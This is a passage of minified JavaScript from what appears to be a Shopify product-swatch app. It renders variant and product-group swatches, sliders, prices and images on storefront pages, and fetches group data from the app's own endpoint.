s(e){var t=window.location.pathname.replace(l,"");return("undefined"==typeof window[e]||window[e]!=t)&&(window[e]=t,!0)}function o(e){var t=e.toUpperCase();return"PT-BR"===t||"PT-PT"===t||"ZH-CN"===t||"ZH-TW"===t?t.replace("-","_"):t.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/)?t.substring(0,2):t}var l=RegExp("\\/collections\\/[^\\/]*(?=\\/products)|\\/$","gi"),c="2023-10",u=undefined,d=undefined,p=undefined,h=undefined,g=undefined,v=undefined,f=undefined,m=undefined,_=(undefined,undefined),y=undefined,w=undefined,S=undefined,b=undefined,k=undefined,A=undefined,I=undefined,T=undefined,C=undefined,E=undefined,x=undefined,D=undefined,O=undefined,L=undefined,N=undefined,M=undefined,q=undefined,P=function(){function e(t,i,a){_classCallCheck(this,e),this.instanceType=t,this.currentDocument=i,this.storeSlug=window.Shopify.shop.split(".myshopify.com")[0],this.swatchDir=_.swatch_dir,this.productUndefined=!1,this.hasOnlyDefaultVariant=!1,this.hasOnlySingleVariant=!1,this.eventsRegistered=!1,this.multiLingualInfo=null,this.untranslatedData=null,this.untranslatedFetchStatus="none",this.isSectionPrimary=!1,this.instanceSubType=this.instanceType,a&&"undefined"!=typeof a.instance_sub_type&&(this.isSectionPrimary=a.primary,this.instanceSubType=a.instance_sub_type),this.setInstanceGlobals(),this.fetchInformationFromJs()}return _createClass(e,[{key:"setInstanceGlobals",value:function(){if(this.productInfoTree=new R,this.clientSpecs=new V,this.uiElements=new F(this.instanceType,this.clientSpecs,this.currentDocument),this.themeCode="common",this.themeSupportConfig={},this.selectionAllowed=!1,this.pInformation={product_switched:!1,selected_product_group:null,featured_image_src:null,secondary_image_src:null,image_replaced_by_hover:!1,first_or_available_variant:null,preselect_variant:null},this.doNotSelectAnOption=this.clientSpecs.getDoNotSelectAnOption(),this.doNotSelectAnOption.count=0,this.allOptionsData=this.clientSpecs.getAllOptionsData(),this.groupsDisplaySelector=null,this.labelSplitSymbol="-",this.isInstanceTypeProduct()){var e=this.clientSpecs.getSelectors();if(this.labelSplitSymbol=this.clientSpecs.getProductSettings().label_split_symbol,"quick_view"!=this.instanceSubType){var t=e.swatch_root.groups_selector;""!=t&&(this.groupsDisplaySelector=t)}}else this.isInstanceTypeCollection()&&(this.labelSplitSymbol=this.getInstanceSettings().label_split_symbol)}},{key:"dispatchEvent",value:function(e,t){var i=document.createEvent("HTMLEvents");i.initEvent(e,!0,!1),H(["Event Dispatched!!!",e,t]),t.dispatchEvent(i)}},{key:"dispatchThemeEvent",value:function(e,t,i){if(window.CustomEvent){var a=document.createEvent("CustomEvent");a.initCustomEvent(e,!0,!1,i),t.dispatchEvent(a)}}},{key:"dispatchCustomEvent",value:function(e,t,i){if(window.CustomEvent){var a=document.createEvent("CustomEvent");a.initCustomEvent("vsk:"+t,!0,!1,i),e.dispatchEvent(a)}}},{key:"getProductHandleFromScope",value:function(){var e=[];if(this.isInstanceTypeCollection()){var t=this.getInstanceConfig().data_selectors;""!=t.url&&e.push(t.url)}var i=['a[href*="/products/"]:not([href*="shopify.com"])','[data-href*="/products/"]','meta[itemprop="url"][content*="/products/"]',"[data-product-handle]",'[data-url*="/products/"]','[data-product-url*="/products/"]','[product-url*="/products/"]'];e=e.concat(i);var a=null;if(a=this.currentDocument.matches&&this.currentDocument.matches(e)?this.currentDocument:this.currentDocument.querySelector(e)){for(var n=null,r=["data-product-handle","data-url","data-product-url","product-url","content","href","data-href"],s=0;s<r.length;s++){var o=r[s];if(a.hasAttribute(o)&&a.getAttribute(o)){n=a.getAttribute(o);break}}return this.extractProductHandle(n)}return null}},{key:"isInstanceTypeProduct",value:function(){return"products"==this.instanceType}},{key:"isInstanceTypeCollection",value:function(){return"collections"==this.instanceType}},{key:"isEventTrusted",value:function(e,t){return"undefined"!=typeof e.isTrusted&&"undefined"!=typeof e.screenX&&"undefined"!=typeof e.screenY&&0==e.isTrusted&&0!=e.screenX&&0!=e.screenY||("undefined"!=typeof e.isTrusted?e.isTrusted:"undefined"!=typeof e.screenX&&"undefined"!=typeof e.screenY?0!=e.screenX&&0!=e.screenY:t)}},{key:"isClickEvent",value:function(e){return"click"==e}},{key:"extractProductHandle",value:function(e){var t=e.split("/");return(t=(t=t[t.length-1]).split(RegExp("\\?|\\#|\\.js","gi")))[0]}},{key:"setSelectMinWidth",value:function(e){var t=250;e.style.minWidth&&((t=parseInt(e.style.minWidth.split("px")[0]))||(t=250)),e.offsetWidth>t&&(t=e.offsetWidth),e.style.minWidth=t+"px"}},{key:"clickToScroll",value:function(e,t){var i=arguments.length<=2||arguments[2]===undefined||arguments[2],a='[swatch-slider="true"]';this.resSlider(e,a,t,i)}},{key:"resSlider",value:function(e,t,i,a){var n=t+" "+'[navigation="left"]',r=t+" "+'[navigation="right"]',s=JSON.parse(i.dataset.sliderData),o=".swatch-navigable ul";i.querySelector(t+""+o).style.transition=a?"0.3s ease all":"none";var l=i.querySelector(t+""+o).style.transform.match(/-?[\d\.]+/g),c=-Math.abs(l[0]);if(0==e)if("mode_0"!=s.arrowMode&&i.querySelector(r).classList.add("star-show"),i.querySelector(r).classList.remove("star-disabled"),"swatch-pill"==s.swatchType||"button"==s.assocViewType)(c+=.8*s.sliderWidth)>=-s.firstSwatchWidth/2&&(c=0,"mode_1"==s.arrowMode?setTimeout(function(){i.querySelector(n).classList.remove("star-show")},500):i.querySelector(n).classList.add("star-disabled"));else{var u=s.visibleSwatches>0?s.visibleSwatches:1;"mode_1"==s.arrowMode&&(u=s.visibleSwatches>2?s.visibleSwatches-2:1),(c+=u*(s.swatchSliderItemWidth+s.marginRight))>=-s.swatchSliderItemWidth/3&&(c=0,"mode_1"==s.arrowMode?setTimeout(function(){i.querySelector(n).classList.remove("star-show")},500):i.querySelector(n).classList.add("star-disabled"))}else if(1==e)if("mode_0"!=s.arrowMode&&i.querySelector(n).classList.add("star-show"),i.querySelector(n).classList.remove("star-disabled"),"swatch-pill"==s.swatchType||"button"==s.assocViewType){var d=c;c-=.8*s.sliderWidth,s.totalScrollWidth<=-(c-s.sliderWidth)&&(c=d+(-s.totalScrollWidth-(d-s.sliderWidth))-1,"mode_1"==s.arrowMode?setTimeout(function(){i.querySelector(r).classList.remove("star-show")},500):i.querySelector(r).classList.add("star-disabled"))}else{d=c,u=s.visibleSwatches>0?s.visibleSwatches:1;"mode_1"==s.arrowMode&&(u=s.visibleSwatches>2?s.visibleSwatches-2:1),c-=u*(s.swatchSliderItemWidth+s.marginRight),s.totalScrollWidth<=-(c-s.sliderWidth)&&(c=d+(-s.totalScrollWidth-(d-s.sliderWidth)),"mode_1"==s.arrowMode?setTimeout(function(){i.querySelector(r).classList.remove("star-show")},500):i.querySelector(r).classList.add("star-disabled"))}i.querySelector(t+""+o).style.transform="translateX("+c+"px)"}},{key:"scrollSwatchSlider",value:function(e){var t=e.closest(".swatch-navigable");"left"==e.getAttribute("data-navigation")?this.clickToScroll(0,t):this.clickToScroll(1,t)}},{key:"getCorrectSwatchRoot",value:function(){var e=this,t=arguments.length<=0||arguments[0]===undefined?"options":arguments[0],i=null,a=null,n=!1,r="bottom";if(this.isInstanceTypeProduct()){if(i="products_"+t+"_root",void 0===(a=this.pInformation[i])||!a.parentNode){var s=this.clientSpecs.getSelectors(),o=null,l="groups"==t;r=s.swatch_root.position;var c="div[data-vsk-groups-priority]",u=document.querySelector(c),d=this.productInfoTree.getProductInfo().handle,p=null;u&&(p=u.dataset.vskProductHandle),u&&p==d&&(this.groupsDisplaySelector=c),o=l&&this.groupsDisplaySelector&&this.clientSpecs.getGroupsEnableStatusForProductType()?this.groupsDisplaySelector:s.swatch_root.selector,!(a=l&&u&&p==d&&this.clientSpecs.getGroupsEnableStatusForProductType()?u:this.currentDocument.querySelector(o))&&this.currentDocument.matches&&this.currentDocument.matches(o)&&(a=this.currentDocument),n=!!a}}else this.isInstanceTypeCollection()&&(i="collections_"+t+"_root",void 0!==(a=this.pInformation[i])&&a.parentNode||function(){var t=e.getInstanceConfig(),i="bottom";a=e.currentDocument,r=i;var s=t.swatch_display_options,o=q.swatch_location;if(s){var l=-1;-1!==(l=s.findIndex(function(e){return e.label===o}))?(r=s[l].position,a=e.currentDocument.querySelector(s[l].selector)):-1!==(l=s.findIndex(function(t){return!!e.currentDocument.querySelector(t.selector)}))&&(r=s[l].position,a=e.currentDocument.querySelector(s[l].selector))}a||(r=i,a=e.currentDocument),n=!0}());if(n){var h=document.createElement("variant-swatch-king");h.style.maxWidth="100%","before"==r?a.parentNode.insertBefore(h,a):"after"==r?a.parentNode.insertBefore(h,a.nextSibling):"top"==r?a.insertBefore(h,a.firstChild):a.appendChild(h),this.pInformation[i]=h,a=h}return a}},{key:"getLabelWidth",value:function(e,t){var i=e.closest(".swatch-drop-down-label");if(i){var a=i.querySelector(".swatch-label-inside");if(a){t=parseFloat(t.match(/[\d\.]+/g));var n=a.getBoundingClientRect().width;e.style.paddingLeft=t+n+"px"}}}},{key:"setProductGroupsObject",value:function(){return v||"undefined"==typeof window.starapps_data?!v&&["lambda"].includes(this.clientSpecs.getDataUrlSource())&&(m=this.clientSpecs.getLambdaCloudFrontUrl(),v=[],f={}):(v=window.starapps_data.product_groups,f=window.starapps_data.product_groups_chart),null!=v&&v!=undefined}},{key:"getProductsGroups",value:function(e){for(var t=[],i=0;i<e.length;i++){var a=e[i];t.push(v[a])}return t}},{key:"setProductGroupsFromAPI",value:function(e,t){e&&0!=e.length||"undefined"==typeof f[t]&&(f[t]=[]);for(var i=function(t){v.some(function(i){return i.id==e[t].id})||v.push(e[t])},a=0;a<e.length;a++)i(a);for(var n=function(e){v[e].option_values.some(function(e){return e.handle==t})&&(f[t]?f[t].some(function(t){return t==e})||f[t].push(e):f[t]=[e])},r=0;r<v.length;r++)n(r)}},{key:"getProductGroupsByAPI",value:function(e){var t,i=this,a=arguments.length<=1||arguments[1]===undefined?function(){}:arguments[1];JSON.stringify({shopify_domain:window.Shopify.shop,product_handle:e});window.fetch?fetch(m+"/store/"+this.storeSlug+"/groups/"+e+".json",{method:"GET"}).then(function(e){return e.json()}).then(function(t){i.setProductGroupsFromAPI(t,e),a&&a.call(i)}):((t=new XMLHttpRequest).open("GET",m+"/store/"+i.storeSlug+"/groups/"+e+".json",!0),t.onload=function(){if(t.status>=200&&t.status<400){var i=JSON.parse(t.responseText);this.setProductGroupsFromAPI(i,e),a&&a.call(this)}}.bind(i),t.send(null))}},{key:"getProductGroupIndexes",value:function(e){var t=f[e];return void 0!==t?t:m?null:[]}},{key:"getGroupSwatchImageURL",value:function(e,t){var i=encodeURIComponent(t);return"cdn"==this.clientSpecs.getSwatchUrlSource()&&(i=encodeURIComponent(i)),"https://"+this.clientSpecs.getSwatchUrlHost()+"/apps/"+this.swatchDir+"/"+this.storeSlug+"/groups/"+e.split("group")[1]+"/"+i+".media"}},{key:"generateProductGroups",value:function(){var e=this;if("collections"===this.instanceType?this.clientSpecs.getEnableStatusForProductGridType():"products"===this.instanceType&&this.clientSpecs.getGroupsEnableStatusForProductType())if(this.setProductGroupsObject())if(this.hasOnlyDefaultVariant||this.uiElements.getIsSwatchRootDisplayed()){var t=this.getMultiLingualInfo().translation_status;if(t&&!this.productInfoTree.getUntranslatedProductHandle())return setTimeout(this.generateProductGroups.bind(this),100),void H("Untranslated handle is not found ... calling generateProductGroups method again!");var i=t?this.productInfoTree.getUntranslatedProductHandle():this.productInfoTree.getProductInfo().handle,a=this.getProductGroupIndexes(i),n=null;if(m&&null==a)this.getProductGroupsByAPI(i,this.generateProductGroups.bind(this));else if(!((n=this.getProductsGroups(a)).length<=0)){var r=this.groupsDisplaySelector?"groups":"options",s=this.getCorrectSwatchRoot(r);this.uiElements.getIsSwatchRootDisplayed(r)||(this.isInstanceTypeProduct()?this.uiElements.renderSwatchRoot(this.uiElements.getSwatchRoot([]),s,r):this.isInstanceTypeCollection()&&this.uiElements.renderSwatchRoot(this.uiElements.getSwatchRoot([]),s));var o=s.querySelector(".swatches.swatches-type-"+this.instanceType),l={top:0,bottom:0},c={top:[],bottom:[]};Object.entries(n).forEach(function(t){var n=_slicedToArray(t,2),r=n[0],s=n[1],u="group"+s.id;if("length"!=r){for(var d=0;d<c[s.display_position].length;d++){var p=c[s.display_position][d];if(s.group_name.toString()<p.group_name.toString()){l[s.display_position]=d;break}"top"==s.display_position?l[s.display_position]=d+1:"bottom"==s.display_position&&(l[s.display_position]=-1)}var h=s.option_name?s.option_name:"",g="<div "+(e.isInstanceTypeProduct()?'id="swatch-'+u+'" ':"")+'option-name="'+(""!=h.trim()?h:"empty")+'" option-target="'+u+'" type-group="true"></div>';if("top"==s.display_position){var v=o.querySelector('[sa-group-position="top"]');v.querySelector('[option-target="'+u+'"]')||v.insertBefore(e.uiElements.parseHTML(g)[0],v.children[l.top])}else{var f=o.querySelector('[sa-group-position="bottom"]');if(!f.querySelector('[option-target="'+u+'"]')){var m=f.children.length-1-l.bottom;-1!=l.bottom?f.insertBefore(e.uiElements.parseHTML(g)[0],f.children[m]):f.append(e.uiElements.parseHTML(g)[0])}}if(!e.pInformation.selected_product_group||e.pInformation.selected_product_group!=u){var _=a[r];e.generateProductGroupsUI(_,l,o,u,s,i)}c[s.display_position].push(s)}})}}else setTimeout(this.generateProductGroups.bind(this),50);else setTimeout(this.generateProductGroups.bind(this),250)}},{key:"generateProductGroupsUI",value:function(e,t,i,a,n,r){var s=this,o=arguments.length<=6||arguments[6]===undefined?null:arguments[6],l=!1,c=n.option_name?n.option_name:"",u={available_count:0,name:this.getTranslation(c),untranslated_name:c,view_type_preset:this.clientSpecs.getViewTypeByGroup(n,this.instanceType),product_group_index:e,data:[],show_price:!1},d=0,p=this.isInstanceTypeCollection()?this.getSwatchMinifiedCount("groups"):null;if(0==p&&d++,"hidden"!=u.view_type_preset.assoc_view_type){var h=null,g=(undefined,this.getMultiLingualInfo());w?w.trim():g.money_format.trim(),h=g.current_url+"/products";var v=!1;u.view_type_preset&&"invisible"==u.view_type_preset.params.stock_out_type&&(v=!0);for(var f=n.option_values.every(function(e){return!s.getTranslatedData(e,o,"available")}),m=0;m<n.option_values.length;m++){var _=n.option_values[m],y=(this.getTranslatedData(_,o,"minPrice"),this.getTranslatedData(_,o,"maxPrice"),this.getTranslatedData(_,o,"title")),S=this.getTranslatedData(_,o,"handle"),b=_.featured_img,k=r==_.handle;if(_.available=this.getTranslatedData(_,o,"available"),null!=p&&("undefined"==typeof _.published||_.published)){if(p<=1&&!k&&(v&&_.available||!v||f)){d++;continue}!k&&(v&&_.available||!v||f)&&p--}if(("undefined"==typeof _.published||_.published)&&""!=_.handle){_.option_value&&""!=_.option_value.trim()&&(y=this.getTranslation(_.option_value));var A=undefined,I=u.view_type_preset[this.instanceType+"_swatch"];"undefined"==typeof _.available&&(_.available=!0),b||(b={src:"none"}),"object"!=typeof b&&(b={src:b}),"second_product_image"==I&&_.secondary_img?b.src=_.secondary_img:"last_product_image"==I&&_.last_img&&(b.src=_.last_img),A=_.min_price&&_.max_price?_.min_price==_.max_price?this.getMoneyWithFormat(w,100*_.min_price):this.getMoneyWithFormat(w,100*_.min_price)+"+":this.getMoneyWithFormat(w,100*_.price)+"+";var T="custom_swatch"==I;this.uiElements.isASwatch(u.view_type_preset.assoc_view_type)&&T&&(b={src:this.getGroupSwatchImageURL(a,_.handle)}),u.data.push({value:y,original_value:y,featured_image:b,available:_.available,url:h+"/"+S,selected:k,price:A}),_.available&&(u.available_count+=1),k&&(l=!0);var C=window.Shopify&&window.Shopify.currency?Shopify.currency.active:null;null!==C&&this.clientSpecs.default_currency==C&&this.clientSpecs.default_language==this.multiLingualInfo.current_language&&(u.show_price=!0)}}}var E,x,D,O="";if(O+=l?this.uiElements.getViewByType(u.view_type_preset).getView(a,u):'<input type="hidden" value="Product group hidden or current product not present."/>',i.querySelector('[option-target="'+a+'"]').appendChild(this.uiElements.parseHTML(O)[0]),"smart_hide"==this.clientSpecs.hideSingleValueOption(this.instanceType)&&(E=!1,x=null,D=i.querySelectorAll("ul.swatch-view-image, ul.swatch-view-custom-image"),Object.entries(D).forEach(function(e){var t=_slicedToArray(e,2),i=t[0],a=t[1];if("length"!=i){var n=1==a.children.length?a.closest("div[option-target]"):null;n?(n.classList.add("option-single-value"),null==x&&(x=n)):E=!0,!E&&x&&i==D.length-1&&x.classList.remove("option-single-value")}})),l){if("drop_down"==u.view_type_preset.assoc_view_type&&"label_inside"==u.view_type_preset.params.dropdown_type){var L=i.querySelectorAll("div.swatch-drop-down-inner select");Object.entries(L).forEach(function(e){var t=_slicedToArray(e,2),i=t[0],a=t[1];"length"!=i&&s.getLabelWidth(a,u.view_type_preset.params.padding_left)})}this.generateProductGroupsUIHelper(u.view_type_preset,a,i,d,u)}}},{key:"generateProductGroupsUIHelper",value:function(e,t,i,a){var n=i.querySelector('[option-target="'+t+'"] .swatch-group-selector[current-product]');if(n){if(0!=a){var r=n.closest("[option-name]").getAttribute("option-name"),s=this.uiElements.getMinifiedHTML(r,a,this.productInfoTree.getProductInfo());n.closest("ul.swatch-view").appendChild(s)}if(this.uiElements.selectSwatch(t,n,n.getAttribute("orig-value")),"select_value"==n.getAttribute("type")){var o=n.closest("div.swatch-drop-down-inner").querySelector('div[type="select"]');o.style.minWidth&&"0px"!=o.style.minWidth||this.setSelectMinWidth(o),o.innerHTML=n.innerHTML,o.setAttribute("aria-label",n.innerText),o.setAttribute("aria-expanded",!1),n.parentNode.classList.add("swatch-hide")}var l=n.closest("[option-target]"),c=l.querySelector("span.swatch-variant-name");if(c){var u=n.getAttribute("data-value"),d=l.getAttribute("option-name");c&&d&&"empty"!=d.trim()&&"none"!=u&&(c.innerHTML=' <span class="swatch-split-symbol">'+this.labelSplitSymbol+"</span> "+u)}var p=n.closest(".swatch-navigable, variant-swatch-king"),h=n.closest(".swatch-view-stack, variant-swatch-king");if(p&&"VARIANT-SWATCH-KING"!=p.tagName){var g=n.closest("ul.swatch-view"),v=n.closest("li.swatch-view-item"),f='[data-navigation="left"]',m=!!g&&v.offsetLeft>g.clientWidth;if(m&&(f='[data-navigation="right"]'),p){p.querySelector(".swatch-navigation"+f);var _=n.closest(".swatch-navigable");this.resSliderSize(_,e.params,e.assoc_view_type)}m&&(g.style.scrollBehavior="auto",g.scrollLeft=v.offsetLeft-v.offsetWidth,g.style.scrollBehavior="")}else if(h&&"VARIANT-SWATCH-KING"!=h.tagName){_=n.closest(".swatch-view-stack");this.resStackSize(_,e.params,e.assoc_view_type)}}}},{key:"getTranslatedData",value:function(e,t,i){var a='"gid://shopify/Product/'+e.id+'"';if(t&&t[a]){var n=t[a];switch(i){case"title":return n.title;case"handle":return n.handle;case"minPrice":return parseFloat(n.priceRange.minVariantPrice.amount);case"maxPrice":return parseFloat(n.priceRange.maxVariantPrice.amount);case"available":return n.availableForSale;case"featured_img":return n.featuredImage?n.featuredImage.url:null;case"secondary_img":return n.images.nodes.length>1?n.images.nodes[1].url:null;case"last_img":var r=n.images.nodes.length;return r?n.images.nodes[r-1].url:null}}return e[i]}},{key:"getInstanceConfig",value:function(){return this.clientSpecs.getCollectionConfig()}},{key:"getInstanceSettings",value:function(){return this.clientSpecs.getCollectionSettings()}},{key:"removeElement",value:function(e){e.parentNode.removeChild(e)}},{key:"generateImageURL",value:function(e,t){var i=/\.(?:jpg|png|jpeg|gif|tiff|bmp)(?:\?|\s|$)/gm,a=/(?:_\d*x\d*|_medium|_large|_small)(?:_crop_[a-zA-Z]{3,6}){0,1}(?=\.(?:jpg|png|jpeg|gif|tiff|bmp))/gm.exec(e),n=i.exec(t);return a&&n&&(t=t.replace(n[0],a[0]+n[0])),t}},{key:"updateVariantImage",value:function(e,t,i){var a=!1,n=!1,r=i?"featured_image_src":"secondary_image_src";if(i&&t.featured_image?a=!0:!i&&t.featured_image&&t.featured_image.secondary_src&&(a=!0),e&&"PICTURE"==e.tagName){for(var s=e.querySelectorAll("source"),o=0;o<s.length;o++)this.removeElement(s[o]);e=e.querySelector("img")}if(e&&a)if("IMG"==e.tagName){var l=e.getAttribute("src");if(e.currentSrc&&(l=e.currentSrc),!l&&e.hasAttribute("data-srcset")){var c=e.getAttribute("data-srcset");if((c=c.split(",")).length>1)l=c[parseInt((c.length-1)/2)].trim().split(" ")[0];else if(1==c.length){l=c[0].trim().split(" ")[0]}}this.pInformation[r]||(this.pInformation[r]=l);var u=null;u=i?this.generateImageURL(l,t.featured_image.src):this.generateImageURL(l,t.featured_image.secondary_src),e.setAttribute("src",u),e.setAttribute("srcset",u),e.setAttribute("data-srcset",u),n=!0}else{var d=/url\((\S*)\)/gm;(l=e.style.backgroundImage)||(l=e.style.background);var p=d.exec(l);if(p){l=(l=p[1]).trim(),this.pInformation[r]||(this.pInformation[r]=l);u=null;u=i?this.generateImageURL(l,t.featured_image.src):this.generateImageURL(l,t.featured_image.secondary_src),e.setAttribute("data-bgset",u),e.style.backgroundImage?e.style.backgroundImage="url("+u+")":e.style.background="url("+u+")",n=!0}}else if(e)if("IMG"==e.tagName&&this.pInformation[r]){u=this.pInformation[r];e.setAttribute("src",u),e.setAttribute("srcset",u),e.setAttribute("data-srcset",u),n=!0}else if(this.pInformation[r]){u=this.pInformation[r];e.setAttribute("data-bgset",u),e.style.backgroundImage?e.style.backgroundImage="url("+u+")":e.style.background="url("+u+")",n=!0}e&&n&&e.className.includes("lazyload")&&(e.classList.remove("lazyload"),e.classList.remove("lazyloading"),e.classList.remove("lazyloaded"),e.classList.add("lazyload"))}},{key:"formatDefaultOption",value:function(e,t){return void 0===e?t:e}},{key:"formatWithDelimiters",value:function(e,t,i,a,n){i=this.formatDefaultOption(i,2),a=this.formatDefaultOption(a,","),n=this.formatDefaultOption(n,".");var r=(t=this.formatDefaultOption(t,!!this.getInstanceSettings().price_trailing_zeroes))?n+"00":"";if(isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(i)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+a)+(s[1]&&"00"!=s[1]?n+s[1]:r)}},{key:"insertHTMLAt",value:function(e,t,i){if("replace"!=i){var a=this.uiElements.parseHTML(e)[0];"before"==i?t.parentNode.insertBefore(a,t):"after"==i?t.parentNode.insertBefore(a,t.nextSibling):"top"==i?t.insertBefore(a,t.firstChild):t.appendChild(a)}else t.innerHTML=e}},{key:"updateGridElements",value:function(e){var t=this.getInstanceConfig().grid_updates,i=this.getGridUpdateParams(e);i.is_on_sale?this.currentDocument.classList.add("swatch-variant-onsale"):this.currentDocument.classList.remove("swatch-variant-onsale"),"undefined"!=typeof i.available&&i.available?this.currentDocument.classList.remove("swatch-variant-soldout"):this.currentDocument.classList.add("swatch-variant-soldout");for(var a=0;a<t.length;a++){var n=t[a],r=n.template?n.template.toString():null;if(""!=n.display_selector){var s=this.currentDocument.querySelector(n.display_selector);if(""!=n.element_selector){var o=this.currentDocument.querySelector(n.element_selector);o&&this.removeElement(o)}s&&(r=this.getModifiedTemplate(n.template,i),this.insertHTMLAt(r,s,n.display_position))}}}},{key:"getMoneyWithFormat",value:function(e,t){var i=RegExp("{{[^{]*amount[^}]*}}","gi"),a=RegExp("{+([^}]*)}+","i").exec(e),n="";if(a&&(a=a[1].trim()),"amount"==a){var r=this.formatWithDelimiters(t,!0,2,",",".");n=e.replace(i,r)}else if("amount_no_decimals"==a){r=this.formatWithDelimiters(t,!1,0,",",".");n=e.replace(i,r)}else if("amount_with_comma_separator"==a){r=this.formatWithDelimiters(t,!0,2,".",",");n=e.replace(i,r)}else if("amount_no_decimals_with_comma_separator"==a){r=this.formatWithDelimiters(t,!1,0,".",",");n=e.replace(i,r)}else if("amount_with_apostrophe_separator"==a){r=this.formatWithDelimiters(t,!0,2,"'",".");n=e.replace(i,r)}else if("amount_with_space_separator"==a){r=this.formatWithDelimiters(t,!0,2," ",",");n=e.replace(i,r)}else if("amount_no_decimals_with_space_separator"==a){r=this.formatWithDelimiters(t,!1,0," ",",");n=e.replace(i,r)}else{r=this.formatWithDelimiters(t,!0,2,",",".");n=e.replace(i,r)}return n}},{key:"getModifiedTemplate",value:function(e,t){var i=RegExp("{+([^}]*)}+","i");null==e&&(e="");for(var a=undefined;null!==(a=i.exec(e));){a.index===i.lastIndex&&i.lastIndex++;var n=a[1].trim(),r=a[0],s=n.split(" ");switch(n=s[0],s[1],n){case"sku":e=e.replace(r,t.sku);break;case"price_code":e=e.replace(r,t.price_code);break;case"product_id":e=e.replace(r,t.product_id);break;case"variant_id":e=e.replace(r,t.variant_id);break;case"product_handle":e=e.replace(r,t.product_handle);break;case"display_on_sale":e=e.replace(r,t.is_on_sale?"":'style="display:none!important;"');break;case"hide_on_sale":e=e.replace(r,t.is_on_sale?'style="display:none!important;"':"");break;case"percentage_difference":
e=e.replace(r,t.percentage_difference);break;case"display_on_sold_out":e=e.replace(r,t.available?'style="display:none;"':"");break;case"display_on_available":e=e.replace(r,t.available?"":'style="display:none;"');break;case"price_with_format":var o=this.getMoneyWithFormat(t.money_format,t.price_amount);e=e.replace(r,o);break;case"compare_at_price_with_format":var l=this.getMoneyWithFormat(t.money_format,t.compare_at_price);e=e.replace(r,l);break;case"price_difference_with_format":var c=this.getMoneyWithFormat(t.money_format,t.compare_at_price-t.price_amount);e=e.replace(r,c);break;case"inventory_quantity":e=e.replace(r,t.inventory_quantity);break;case"hide_above_inventory_threshold":var u=!!t.inventory_quantity&&"continue"!=t.inventory_policy&&t.inventory_quantity>0;e=e.replace(r,u?"":'style="display:none;"');break;case"vendor":e=e.replace(r,t.vendor);break;default:e=e.replace(r,"")}}return e}},{key:"productChangeRestructure",value:function(e,t){if(this.readyToInit()||this.hasOnlyDefaultVariant){for(var i=!1,a=e.querySelectorAll("[option-target]"),n=0;n<a.length;n++){var r=!1,s=a[n];if(!i){var o=s.getAttribute("option-target");s.hasAttribute("type-group")?o==t?(i=!0,r=!0):0:(0,"bottom")}r||this.removeElement(s)}if(this.pInformation.selected_product_group=t,!this.hasOnlyDefaultVariant){var l=this.uiElements.getSwatchRoot(this.productInfoTree.getOptions()),c=this.uiElements.parseHTML(l)[0];c=c.querySelector('[sa-options-position="default"]');e.firstChild;for(var u=e.querySelector('[sa-options-position="default"]');c.children.length>0;){var d=c.children[0];u.appendChild(d)}}H("Generating restructured swatch UI..."),this.generateUISwitch()(),this.generateProductGroups()}else setTimeout(this.productChangeRestructure.bind(this,e,t),100)}},{key:"productChangeOperations",value:function(e,t,i){var a=t.getAttribute("option-target"),n=t.parentNode.parentNode,r=this.getFirstAvailableVariant(e),s="undefined"!=typeof e.available?e.available:r.available;this.currentDocument.removeAttribute("swatch-current-variant"),null!=this.pInformation.preselect_variant&&(this.pInformation.preselect_variant=r.id),this.currentDocument.setAttribute("swatch-generated",e.handle),this.productChangeRestructure(n,a),this.dispatchCustomEvent(this.currentDocument,"product:changed",{productID:""+e.id,previousProductID:i});var o=this.getInstanceConfig().data_selectors,l=null,c=null,u={id:e.id,handle:e.handle,title:e.title,url:e.url,price:r.price,compare_at_price:r.compare_at_price,variant_id:r.id,sku:r.sku,available:s,inventory_policy:r.inventory_policy,inventory_quantity:r.inventory_quantity,featured_image:{src:null,secondary_src:null}};if(e.featured_image?(u.featured_image.src=e.featured_image,u.featured_image.secondary_src=e.featured_image):e.images&&e.images.length>=1&&(u.featured_image.src=e.images[0],u.featured_image.secondary_src=e.images[0]),e.images&&e.images.length>=2&&(u.featured_image.secondary_src=e.images[1]),""!=o.title&&(c=this.currentDocument.querySelectorAll(o.title),Object.entries(c).forEach(function(e){var t=_slicedToArray(e,2),i=t[0],a=t[1];"length"!=i&&(a.innerHTML=u.title)})),this.updateGridElements(u),this.updateGridAttributes(u),this.updateVariantImages(u,o),""!=o.url&&(c=this.currentDocument.querySelectorAll(o.url),Object.entries(c).forEach(function(e){var t=_slicedToArray(e,2),i=t[0],a=t[1];"length"!=i&&(a.hasAttribute("href")&&a.setAttribute("href",u.url),a.hasAttribute("data-href")&&a.setAttribute("data-href",u.url))})),this.updateAttributes({handle:u.handle,url:u.url,product_id:u.id,variant_id:u.variant_id},o),o.form_input&&""!=o.form_input&&(l=this.currentDocument.querySelector(o.form_input))){if("SELECT"==l.tagName&&(l.value=u.variant_id,l.value!=u.variant_id)){var d=document.createElement("option");d.value=u.variant_id,d.text=u.title,l.add(d)}l.value=u.variant_id,this.dispatchEvent("change",l)}}},{key:"getSwatchMinifiedCount",value:function(e){var t=this.clientSpecs.getSwatchPresentation("collections");if("general"==e&&t.minified||"groups"==e&&t.minified_products){var i=t.minified_display_count,a=Math.ceil(1920/i.length),n=Math.floor(window.screen.width/a);return n>=i.length&&(n=i.length-1),i[n]}return null}},{key:"updateVariantImages",value:function(e){var t=arguments.length<=1||arguments[1]===undefined?null:arguments[1],i=t||this.getInstanceConfig().data_selectors,a=null;""!=i.featured_image&&(a=this.currentDocument.querySelector(i.featured_image),this.updateVariantImage(a,e,!0)),""!=i.featured_image&&""!=i.secondary_image&&(a=this.currentDocument.querySelector(i.secondary_image),this.updateVariantImage(a,e,!1))}},{key:"updateAttributes",value:function(e,t){var i=this;t.attributes.length>0&&function(){var a=i.pInformation.attrs_to_update_selectors;if(void 0===a){a="[data-product-id]";for(var n=0;n<t.attributes.length;n++){a+=", ["+t.attributes[n].split(":")[0]+"]"}i.pInformation.attrs_to_update_selectors=a}var r=i.currentDocument.querySelectorAll(a),s=Object.entries(r);s.push([s.length+1,i.currentDocument]);var o=!!window.$&&!!window.$.fn&&!!window.$.fn.data;s.forEach(function(i){var a=_slicedToArray(i,2),n=a[0],r=a[1];if("length"!=n)for(var s=0;s<t.attributes.length;s++){var l=t.attributes[s].split(":"),c=l[0],u=l[1];if(r.hasAttribute(c)){var 